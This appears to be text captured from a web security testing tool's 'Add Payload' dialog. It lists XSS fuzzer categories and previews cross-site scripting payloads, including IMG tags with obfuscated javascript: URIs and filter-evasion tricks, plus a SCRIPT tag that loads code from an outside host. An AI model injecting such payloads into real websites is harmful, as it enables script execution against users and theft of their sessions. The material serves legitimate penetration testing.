 Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
URL Breaking
XSS 101
XSS 102
XSS Embed/Evade
XSS Gecko
XSS HTML Breaking
XSS Image Tag
XSS Internet Explorer
XSS JS Breaks
XSS Style Injection
Payloads Preview:
10: <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCR
XSS Image Tag
1: <IMG SRC=javascript:alert('XSS')>
2: <IMG SRC=JaVaScRiPt:alert('XSS')>
3: <IMG SRC=`javascript:alert("XSS says, 'XSS'")`>
4: <IMG """><SCRIPT>alert("XSS")</SCRIPT>">",
5: <IMG SRC=javascript:alert(String.fromCharCode(88,83
6: <IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&
7: <IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#
8: <IMG SRC="jav&#x0D;ascript:alert('XSS');">
9: <IMG SRC="jav&#x09;ascript:alert(<WBR>'XSS');">
10: <IMG SRC="jav&#x0A;ascript:alert(<WBR>'XSS');">
XSS Internet Explorer
Cancel Add